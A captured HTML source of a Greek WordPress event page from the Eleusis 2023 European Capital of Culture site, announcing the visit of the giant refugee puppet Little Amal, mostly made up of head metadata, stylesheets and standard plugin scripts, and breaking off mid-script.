

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/
body_size: 50586
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Η μικρή Αμάλ έρχεται στην Ελευσίνα! | 2023 ΕΛΕVΣΙΣ</title>
	<meta name="description" content="Η Ελευσίνα 2023 Πολιτιστική Πρωτεύουσα της Ευρώπης υποδέχεται την Αμάλ, την 9χρονη προσφυγοπούλα από τη Συρία, στο παραλιακό μέτωπο της πόλης, την Τετάρτη 1η Σεπτεμβρίου στις 19:30. Μετά τη Χίο, τα Γιάννενα, τα Τρίκαλα και τη Λάρισα, η μικρή Αμάλ, η μεγάλη μαριονέτα με ύψος 3,5 μέτρα, έρχεται στην Ελευσίνα, για να φωτίσει τις ιστορίες εκατομμυρίων παιδιών προσφύγων, πολλών χωρισμένων από τις οικογένειές τους και να στείλει ένα μήνυμα ελπίδας, όπως ακριβώς φανερώνει στη γλώσσα της το όνομά της." />
	<link rel="canonical" href="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Η μικρή Αμάλ έρχεται στην Ελευσίνα! | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:description" content="Η Ελευσίνα 2023 Πολιτιστική Πρωτεύουσα της Ευρώπης υποδέχεται την Αμάλ, την 9χρονη προσφυγοπούλα από τη Συρία, στο παραλιακό μέτωπο της πόλης, την Τετάρτη 1η Σεπτεμβρίου στις 19:30. Μετά τη Χίο, τα Γιάννενα, τα Τρίκαλα και τη Λάρισα, η μικρή Αμάλ, η μεγάλη μαριονέτα με ύψος 3,5 μέτρα, έρχεται στην Ελευσίνα, για να φωτίσει τις ιστορίες εκατομμυρίων παιδιών προσφύγων, πολλών χωρισμένων από τις οικογένειές τους και να στείλει ένα μήνυμα ελπίδας, όπως ακριβώς φανερώνει στη γλώσσα της το όνομά της." />
	<meta property="og:url" content="https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2022-11-17T11:32:15+00:00" />
	<meta property="og:image" content="https://2023eleusis.eu/wp-content/uploads/2022/10/amal-1.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/","url":"https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/","name":"Η μικρή Αμάλ έρχεται στην Ελευσίνα! | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"primaryImageOfPage":{"@id":"https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/#primaryimage"},"image":{"@id":"https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/#primaryimage"},"thumbnailUrl":"https://2023eleusis.eu/wp-content/uploads/2022/10/amal-1.jpg","datePublished":"2022-10-31T08:56:26+00:00","dateModified":"2022-11-17T11:32:15+00:00","description":"Η Ελευσίνα 2023 Πολιτιστική Πρωτεύουσα της Ευρώπης υποδέχεται την Αμάλ, την 9χρονη προσφυγοπούλα από τη Συρία, στο παραλιακό μέτωπο της πόλης, την Τετάρτη 1η Σεπτεμβρίου στις 19:30. Μετά τη Χίο, τα Γιάννενα, τα Τρίκαλα και τη Λάρισα, η μικρή Αμάλ, η μεγάλη μαριονέτα με ύψος 3,5 μέτρα, έρχεται στην Ελευσίνα, για να φωτίσει τις ιστορίες εκατομμυρίων παιδιών προσφύγων, πολλών χωρισμένων από τις οικογένειές τους και να στείλει ένα μήνυμα ελπίδας, όπως ακριβώς φανερώνει στη γλώσσα της το όνομά της.","breadcrumb":{"@id":"https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/#primaryimage","url":"https://2023eleusis.eu/wp-content/uploads/2022/10/amal-1.jpg","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/10/amal-1.jpg","width":1920,"height":1080,"caption":"amal 1"},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/events/i-mikri-amal-erchetai-stin-eleysina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Εκδηλώσεις","item":"https://2023eleusis.eu/imerologio/"},{"@type":"ListItem","position":3,"name":"Η μικρή Αμάλ έρχεται στην Ελευσίνα!"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-34576 .elementor-element.elementor-element-a379861:not(.elementor-motion-effects-element-type-background), .elementor-34576 .elementor-element.elementor-element-a379861 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://2023eleusis.eu/wp-content/uploads/2022/10/amal-1.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-34576-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34576.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"event\",\"error\":\"\",\"m\":\"\",\"p\":33702,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"_event_start_local\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"i-mikri-amal-erchetai-stin-eleysina\",\"scope\":\"all\",\"orderby\":\"meta_value\",\"meta_type\":\"DATETIME\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"laz